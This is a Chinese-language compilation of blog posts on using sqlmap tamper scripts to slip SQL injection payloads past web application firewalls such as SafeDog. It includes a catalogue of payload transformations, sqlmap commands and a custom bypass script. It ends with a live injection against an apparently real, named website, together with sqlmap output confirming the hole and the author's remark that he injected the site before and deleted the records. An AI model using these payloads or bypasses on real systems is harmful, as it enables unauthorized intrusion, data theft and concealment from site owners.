sqlmap之tamper绕过安全狗

每当注入的时候看到这个贱贱的提示框,内心有千万只草泥马在奔腾。

但很多时候还是得静下来分析过滤系统到底过滤了哪些参数,该如何绕过。

sqlmap中的tamper给我们带来了很多防过滤的脚本,非常实用,可能有的朋友还不知道怎样才能最有效的利用tamper脚本。

当然使用脚本之前需要确定的就是系统过滤了哪些关键字,比如单引号、空格、select、union、admin等等。

所以有的时候我们会发现,注入成功了但是dump不出数据,很可能是select被过滤了等等原因。

如何判断使用哪个脚本

最简单的办法就是在url参数中手工带入关键词,判断是否被过滤。

如图:

直接加个单引号被过滤,说明注入时单引号是没法用的。

空格、等于号都没有过滤,成功报错。

select被过滤。

以此类推,当sqlmap注入出现问题时,比如不出数据,就要检查对应的关键词是否被过滤。

以此类推,当sqlmap注入出现问题时,比如不出数据,就要检查对应的关键词是否被过滤。

比如空格被过滤可以使用space2comment.py,过滤系统对大小写敏感可以使用randomcase.py等等。

下面对于sqlmap的tamper参数详细讲解。

使用方法

参考:sqlmap用户手册详解【实用版】

根据实际情况,可以同时使用多个脚本,使用-v参数可以看到payload的变化。

sqlmap.py -u "http://www.target.com/test.php?id=12" --dbms mysql --tamper "space2commet,versionedmorekeywords.py" -v 3 --dbs

脚本名:apostrophemask.py

作用:用utf8代替引号

|

1

|

Example: (

"1 AND '1'='1"

) '1

AND

%EF%BC%871%EF%BC%87=%EF%BC%871'

|

Tested against: all

脚本名:equaltolike.py

作用:like 代替等号

|

1

2

3

4

5

|

Example:

* Input:

SELECT

*

FROM

users

WHERE

id=1

*

Output

:

SELECT

*

FROM

users

WHERE

id

LIKE

1

|

案例一: http://wooyun.org/bugs/wooyun-2010-087296

案例二: http://wooyun.org/bugs/wooyun-2010-074790

案例三:http://wooyun.org/bugs/wooyun-2010-072489

脚本名:space2dash.py

作用:绕过过滤‘=’ 替换空格字符(”),(’ – ‘)后跟一个破折号注释,一个随机字符串和一个新行(’ n’)

|

1

|

Example: (

'1 AND 9227=9227'

)

'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'

|

Tested against: * MSSQL * SQLite

案例一:http://wooyun.org/bugs/wooyun-2010-062878

脚本名:greatest.py

作用:绕过过滤’>’ ,用GREATEST替换大于号。

|

1

|

Example: (

'1 AND A > B'

)

'1 AND GREATEST(A,B+1)=A'

Tested against: * MySQL 4, 5.0

and

5.5 * Oracle 10g * PostgreSQL 8.3, 8.4, 9.0

|

脚本名:space2hash.py

作用:空格替换为#号 随机字符串 以及换行符

|

1

2

3

4

|

Example:

* Input: 1

AND

9227=9227

*

Output

: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227

|

Requirement:

- MySQL Tested against:

- MySQL 4.0, 5.0

脚本名:apostrophenullencode.py

作用:绕过过滤双引号,替换字符和双引号。

|

1

|

Example: tamper(

"1 AND '1'='1"

) '1

AND

%00%271%00%27=%00%271'

|

Tested against:

- MySQL 4, 5.0 and 5.5

- Oracle 10g

- PostgreSQL 8.3, 8.4, 9.0

脚本名:halfversionedmorekeywords.py

作用:当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论

|

1

2

3

|

Example:

(

"value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa"

)

"value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa"

|

Requirement:

- MySQL < 5.1

Tested against:

- MySQL 4.0.18, 5.0.22

脚本名:space2morehash.py

作用:空格替换为 #号 以及更多随机字符串 换行符

|

1

2

3

4

5

|

Example:

* Input: 1

AND

9227=9227

*

Output

: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227

|

Requirement: * MySQL >= 5.1.13 Tested

against: * MySQL 5.1.41

案例一:91ri一篇文章

脚本名:appendnullbyte.py

作用:在有效负荷结束位置加载零字节字符编码

|

1

|

Example: (

'1 AND 1=1'

)

'1 AND 1=1%00'

|

Requirement:

- Microsoft Access

脚本名:ifnull2ifisnull.py

作用:绕过对 IFNULL 过滤。 替换类似’IFNULL(A, B)’为’IF(ISNULL(A), B, A)’

|

1

2

3

|

Example:

(

'IFNULL(1, 2)'

)

'IF(ISNULL(1),2,1)'

|

Requirement:

- MySQL

- SQLite (possibly)

- SAP MaxDB (possibly)

Tested against:

- MySQL 5.0 and 5.5

脚本名:space2mssqlblank.py(mssql)

作用:空格替换为其它空符号

Example: * Input: SELECT id FROM users * Output: SELECT%08id%02FROM%0Fusers

Requirement: * Microsoft SQL Server Tested against: * Microsoft SQL Server 2000 * Microsoft SQL Server 2005

ASCII table:

案例一: wooyun.org/bugs/wooyun-2010-062878

脚本名:base64encode.py

作用:用base64编码替换 Example: ("1' AND SLEEP(5)#") 'MScgQU5EIFNMRUVQKDUpIw==' Requirement: all

案例一: http://wooyun.org/bugs/wooyun-2010-060071

案例二: http://wooyun.org/bugs/wooyun-2010-021062

案例三: http://wooyun.org/bugs/wooyun-2010-043229

脚本名:space2mssqlhash.py

作用:替换空格

|

1

|

Example: (

'1 AND 9227=9227'

)

'1%23%0AAND%23%0A9227=9227'

Requirement: * MSSQL * MySQL

|

脚本名:modsecurityversioned.py

作用:过滤空格,包含完整的查询版本注释

|

1

|

Example: (

'1 AND 2>1--'

)

'1 /*!30874AND 2>1*/--'

|

Requirement: * MySQL

Tested against:

- MySQL 5.0

脚本名:space2mysqlblank.py

作用:空格替换其它空白符号(mysql)

|

1

2

3

4

5

|

Example:

* Input:

SELECT

id

FROM

users

*

Output

:

SELECT

%0Bid%0BFROM%A0users

|

Requirement:

- MySQL

Tested against:

- MySQL 5.1

案例一:wooyun.org/bugs/wooyun-2010-076735

脚本名:between.py

作用:用between替换大于号(>)

|

1

|

Example: (

'1 AND A > B--'

)

'1 AND A NOT BETWEEN 0 AND B--'

|

Tested against:

- Microsoft SQL Server 2005

- MySQL 4, 5.0 and 5.5 * Oracle 10g * PostgreSQL 8.3, 8.4, 9.0

案例一:wooyun.org/bugs/wooyun-2010-068815

脚本名:space2mysqldash.py

作用:替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)

注:之前有个mssql的 这个是mysql的

|

1

|

Example: (

'1 AND 9227=9227'

)

'1--%0AAND--%0A9227=9227'

|

Requirement:

- MySQL

- MSSQL

脚本名:multiplespaces.py

作用:围绕SQL关键字添加多个空格

|

1

|

Example: (

'1 UNION SELECT foobar'

)

'1 UNION SELECT foobar'

|

Tested against: all

案例一: wooyun.org/bugs/wooyun-2010-072489

脚本名:space2plus.py

作用:用+替换空格

|

1

|

Example: (

'SELECT id FROM users'

)

'SELECT+id+FROM+users'

Tested against:

all

|

脚本名:bluecoat.py

作用:代替空格字符后与一个有效的随机空白字符的SQL语句。 然后替换=为like

|

1

|

Example: (

'SELECT id FROM users where id = 1'

)

'SELECT%09id FROM users where id LIKE 1'

|

Tested against:

- MySQL 5.1, SGOS

脚本名:nonrecursivereplacement.py

双重查询语句。取代predefined SQL关键字with表示 suitable for替代(例如 .replace(“SELECT”、””)) filters

|

1

|

Example: (

'1 UNION SELECT 2--'

)

'1 UNIOUNIONN SELESELECTCT 2--'

Tested against:

all

|

脚本名:space2randomblank.py

作用:代替空格字符(“”)从一个随机的空白字符可选字符的有效集

|

1

|

Example: (

'SELECT id FROM users'

)

'SELECT%0Did%0DFROM%0Ausers'

|

Tested against: all

脚本名:sp_password.py

作用:追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾

|

1

|

Example: (

'1 AND 9227=9227-- '

)

'1 AND 9227=9227-- sp\_password'

Requirement: * MSSQL

|

脚本名:chardoubleencode.py

作用: 双url编码(不处理以编码的)

|

1

2

3

4

5

|

Example:

* Input:

SELECT

FIELD

FROM

%20TABLE

*

Output

: %2553%2545%254c%2545%2543%2554%2520%2546%2549%2545%254c%2544%2520%2546%2552%254f%254d%2520%2554%2541%2542%254c%2545

|

脚本名:unionalltounion.py

作用:替换UNION ALL SELECT UNION SELECT

Example: ('-1 UNION ALL SELECT') '-1 UNION SELECT'

Requirement: all

脚本名:charencode.py

作用:url编码

|

1

2

3

4

5

|

Example:

* Input:

SELECT

FIELD

FROM

%20TABLE

*

Output

: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45

|

tested against:

- Microsoft SQL Server 2005

- MySQL 4, 5.0 and 5.5

- Oracle 10g

- PostgreSQL 8.3, 8.4, 9.0

脚本名:randomcase.py

作用:随机大小写 Example:

- Input: INSERT

- Output: InsERt

Tested against:

- Microsoft SQL Server 2005

- MySQL 4, 5.0 and 5.5

- Oracle 10g

- PostgreSQL 8.3, 8.4, 9.0

脚本名:unmagicquotes.py

作用:宽字符绕过 GPC addslashes

|

1

2

3

4

5

|

Example:

* Input: 1′

AND

1=1

*

Output

: 1%bf%27

AND

1=1–%20

|

脚本名:randomcomments.py

作用:用/**/分割sql关键字

|

1

2

3

|

Example:

‘

INSERT

’ becomes ‘

IN

//S//ERT’

|

脚本名:charunicodeencode.py

作用:字符串 unicode 编码

|

1

2

3

4

5

|

Example:

* Input:

SELECT

FIELD%20FROM

TABLE

*

Output

: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u0045′

|

Requirement:

- ASP

- ASP.NET

Tested against:

- Microsoft SQL Server 2000

- Microsoft SQL Server 2005

- MySQL 5.1.56

- PostgreSQL 9.0.3

案例一: wooyun.org/bugs/wooyun-2010-074261

脚本名:securesphere.py

作用:追加特制的字符串

|

1

|

Example: (

'1 AND 1=1'

)

"1 AND 1=1 and '0having'='0having'"

|

Tested against: all

脚本名:versionedmorekeywords.py

作用:注释绕过

|

1

2

3

4

5

|

Example:

* Input: 1

UNION

ALL

SELECT

NULL

,

NULL

, CONCAT(

CHAR

(58,122,114,115,58),IFNULL(

CAST

(

CURRENT_USER

()

AS

CHAR

),

CHAR

(32)),

CHAR

(58,115,114,121,58))#

*

Output

: 1/*!

UNION

**!

ALL

**!

SELECT

**!

NULL

*/,/*!

NULL

*/,/*!CONCAT*/(/*!

CHAR

*/(58,122,114,115,58),/*!IFNULL*/(

CAST

(/*!

CURRENT_USER

*/()/*!

AS

**!

CHAR

*/),/*!

CHAR

*/(32)),/*!

CHAR

*/(58,115,114,121,58))#

|

Requirement:

- MySQL >= 5.1.13

脚本名:space2comment.py

作用:Replaces space character (‘ ‘) with comments ‘/**/’

|

1

2

3

4

5

|

Example:

* Input:

SELECT

id

FROM

users

*

Output

:

SELECT

//id//

FROM

/**/users

|

Tested against:

- Microsoft SQL Server 2005

- MySQL 4, 5.0 and 5.5

- Oracle 10g

- PostgreSQL 8.3, 8.4, 9.0

案例一:wooyun.org/bugs/wooyun-2010-046496

脚本名:halfversionedmorekeywords.py

作用:关键字前加注释

|

1

2

3

4

5

|

Example:

* Input: value’

UNION

ALL

SELECT

CONCAT(

CHAR

(58,107,112,113,58),IFNULL(

CAST

(

CURRENT_USER

()

AS

CHAR

),

CHAR

(32)),

CHAR

(58,97,110,121,58)),

NULL

,

NULL

#

AND

‘QDWa’=

'QDWa

* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), NULL, NULL#/*!0AND ‘QDWa’='

QDWa

|

Requirement:

- MySQL < 5.1

Tested against:

- MySQL 4.0.18, 5.0.22

转自:http://blog.csdn.net/qq_29277155/article/details/52266478

x00 前言

sqlmap 是一个开源的渗透测试工具,可以用来自动化的检测,利用SQL注入漏洞,获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系统命令。本文重点研究sqlmap的软件具体的目录结构,后续的文章也会从源码编写中,阐述sqlmap的种种编码结果。本文从结构中,可以看到sqlmap中的软件工程之美,同时从严谨的软件结构目录分类和构造中,看到sqlmap中的软件开发过程中的庞大但简洁的结构之美。

0x01 tamper脚本

当我们下载了【sqlmap】的安装包,解压后到文件夹【sqlmap】,在以下路径,我们可以找到文件夹【tamper】,其中该文件夹有44个脚本分别对44种WAF进行检测。例如360,绿盟WAF,modsecurity.,百度,fortiweb,cloudflare。由此可见老外对国内的WAF也是有了解的,可见他们也会悄悄对国内的WAF进行绕过。

0x02 分析tamper脚本

由于【tamper】文件夹中有众多的tamper脚本,限于篇幅,无法一一分析,故选取其中一个脚本【lowercase.py】作为样本分析

#!/usr/bin/env python #此处用法为:程序到env设置里查找python的安装路径,再调用对应路径下的解释器程序完成操作。这是非常好的做法

""" #python2.7的多行注释符,此处为三个双引号,因为是其中也有单引号,并且该说明为一般文档说明,故用三个双引号

Copyright (c) 2006-2016 sqlmap developers (http://sqlmap.org/)

See the file 'doc/COPYING' for copying permission

""" #python的多行注释符,此处为三个双引号,因为是其中也有单引号,并且该说明为一般文档说明,故用三个双引号

import re #导入python中的re 字符替换包,方便下面的字符替换

from lib.core.data import kb #导入sqlmap中lib\core\data中的kb函数,测试 SQL 注入的过程中,使用的配置文件事先全部被加载到了 conf 和 kb

from lib.core.enums import PRIORITY #导入sqlmap中lib\core\enums中的PRIORITY函数, LOWEST = -100,LOWER = -50,. 详细见enums.py

__priority__ = PRIORITY.NORMAL #定义优先级,此处为级别为【一般】

def dependencies(): #定义dependencies():此处是为了和整体脚本的结构保持一致。

pass #pass 不做任何事情,一般用做占位语句。为了保持程序结构的完整性。

def tamper(payload, **kwargs): #定义tamper脚本,payload, **kwargs 为定义的参数,其中**kwargs为字典存储,类似于 {'a': 1, 'c': 3, 'b': 2}

""" #python的多行注释符,此处为三个双引号,因为是其中也有单引号,并且该说明为一般文档说明,故用三个双引号

Replaces each keyword character with lower case value #此处为tamper说明 ,以便使用该脚本。在本例中,该脚本可以

Tested against: #用于多种数据库。并且作用于弱防护效果的防火墙

* Microsoft SQL Server 2005

* MySQL 4, 5.0 and 5.5

* Oracle 10g

* PostgreSQL 8.3, 8.4, 9.0

Notes:

* Useful to bypass very weak and bespoke web application firewalls

that has poorly written permissive regular expressions

* This tamper script should work against all (?) databases

>>> tamper('INSERT')

'insert'

""" #python的多行注释符,此处为三个双引号,因为是其中也有单引号,并且该说明为一般文档说明,故用三个双引号

retVal = payload # 将payload赋值给 retVal ,以便中间转换。

if payload: # 进行判断payload

for match in re.finditer(r"[A-Za-z_]+", retVal): # 对 retVal 【payload】进行小写查找

word = match.group() #将查找到的字母赋值给word

if word.upper() in kb.keywords: #如果在攻击载荷中有大写字母

retVal = retVal.replace(word, word.lower()) #将大写字母转换成小写字母。

return retVal #返回小写字母

到这里,我们可以看出,该脚本实现了将攻击载荷中大写字母转成了小写字母

0x03 编写一个tamper脚本

#!/usr/bin/env python #此处代码可以直接从其他tamper复制粘贴过来

"""

Copyright (c) 2006-2016 sqlmap developers (http://sqlmap.org/) #常规文档说明

See the file 'doc/COPYING' for copying permission

v0.0.1 #添加这个脚本的版本说明

2016.08.21 #添加我们写这个脚本的日期

"""

from lib.core.enums import PRIORITY #导入sqlmap中lib\core\enums中的PRIORITY函数, LOWEST = -100,LOWER = -50,. 详细见enums.py__priority__ = PRIORITY.LOW #定义优先级,此处为级别为【一般】

def dependencies(): #定义dependencies():此处是为了和整体脚本的结构保持一致。

pass #pass 不做任何事情,一般用做占位语句。为了保持程序结构的完整性

def tamper(payload, **kwargs): #定义tamper脚本,**kwargs 为字典存储,类似于 {'a': 1, 'c': 3}

"""

To bypass safedog

Replaces space character (' ') with plus ('/*|%20--%20|*/') #把空格替换为(/*|%20--%20|*/)绕过,此处为绕过规则>>> tamper('SELECT id FROM users') #此处为替换后的具体执行形式

'SELECT/*|%20--%20|*/id/*|%20--%20|*/FROM/*|%20--%20|*/users'

"""

retVal = payload # 将payload赋值给 retVal ,以便中间转换。

if payload:

retVal = ""

quote, doublequote, firstspace = False, False, False #定义这些符号参数,防止对后面的替换造成影响

for i in xrange(len(payload)): # 在攻击载荷中逐个进行判断操作。

if not firstspace: #如果攻击载荷的第一个字段是空格,则进行替换

if payload[i].isspace():

firstspace = True

retVal += "/*|%20--%20|*/" #把空格( ) 替换成(/*|%20--%20|*/)

continue #继续进行判断操作

elif payload[i] == '\'': #如果攻击载荷中有(\ ),则进行编码转换

quote = not quote

elif payload[i] == '"': #如果攻击载荷中有(“ ),则进行编码转换

doublequote = not doublequote

elif payload[i] == " " and not doublequote and not quote: #如果攻击载荷中有空格(),并且它既不是doublequote 或 quote

retVal += "/*|%20--%20|*/" #则进行编码转换

continue 继续执行

retVal += payload[i] #得到重新组合的payload

return retVal

# 该脚本可以在github中找到:https://github.com/ym2011/penetration/tree/master/scripts

0x04 参考资料

http://sqlmap.org/

https://github.com/sqlmapproject/sqlmap/

https://github.com/sqlmapproject/sqlmap/wiki

https://github.com/sqlmapproject/sqlmap/wiki/FAQ

https://github.com/sqlmapproject/sqlmap/wiki/Third-party-libraries

转自:http://www.freebuf.com/articles/1000.html

WAF(web应用防火墙)逐渐成为安全解决方案的标配之一。正因为有了它,许多公司甚至已经不在意web应用的漏洞。遗憾的是,并不是所有的waf都是不可绕过的!本文将向大家讲述,如何使用注入神器SQLMap绕过WAFs/IDSs。

svn下载最新版本的sqlmap

svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev

我们关注的重点在于使用tamper脚本修改请求从而逃避WAF的规则检测。许多时候,你需要联合使用多个tamper脚本。

所有tamper脚本请参考:https://svn.sqlmap.org/sqlmap/trunk/sqlmap/tamper/



在这里,我们以针对Mysql的space2hash.py和space2morehash.py为例。这两个脚本将会自动转换所有空格为随机注释,而此脚本的拓展版本(space2morehash.py)也会帮助到你来“打乱”方法函数以绕过WAF的检测。

Example: * Input: 1 AND 9227=9227

* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227

好了,接下来我们讲重点了。

你可以使用命令–tamper 来调用脚本,如下:

./sqlmap.py -u http://127.0.0.1/test.php?id=1 -v 3 –dbms “MySQL” –technique U -p id –batch –tamper “space2morehash.py”



由上图我们可以看到,请求中的空格被替换为URL编码后的%23randomText%0A

而CHAR(), USER(),CONCAT() 这种函数被替换为FUNCTION%23randomText%0A()



还有两个空格替换脚本:space2mssqlblank.py and space2mysqlblank.py,如下图

charencode.py andchardoubleencode.py是两个用来打乱编码的tamper脚本,他们在绕过不同的关键词过滤时很有作用。



如果web应用使用asp/asp.net开发,charunicodeencode.py和percentage.py可以帮助你逃避Waf的检测。

有意思的是,asp允许在字符之间使用多个%号间隔,比如 AND 1=%%%%%%%%1 是合法的!

总结:

以上列举了一部分有代表性的tamper脚本来帮助我们绕过waf,每个脚本都有自己的使用场景,还是需要灵活使用。

文/Roberto Salgado 译/[FreeBuf]Thanks

视频出自i春秋:

↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓

注入点:http://juneng.ynian.com/product.asp?Class=119安全狗

绕过

-v 3 --batch --tamper "space2hash.py" --level 2

这个站我注入过了

我去把记录删了

加个注入参数就好

--level 3

比较慢

加到4 试试

现在快了好多

sqlmap identified the following injection point(s) with a total of 645 HTTP(s) r

equests:

---

Parameter: Class (GET)

Type: boolean-based blind

Title: Microsoft Access boolean-based blind - Parameter replace (original va

lue)

Payload: Class=IIF(4004=4004,119,1/0)

Vector: IIF([INFERENCE],[ORIGVALUE],1/0)

---

[21:52:52] [WARNING] changes made by tampering scripts are not included in shown

payload content(s)

[21:52:52] [INFO] the back-end DBMS is Microsoft Access

web server operating system: Windows

web application technology: ASP

back-end DBMS: Microsoft Access

[21:52:52] [WARNING] HTTP error codes detected during run:

404 (Not Found) - 1 times

[21:52:52] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some

kind of protection is involved (e.g. WAF)

[21:52:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato

r\.sqlmap\output\juneng.ynian.com'

web server operating system: Windows

web application technology: ASP

back-end DBMS: Microsoft Access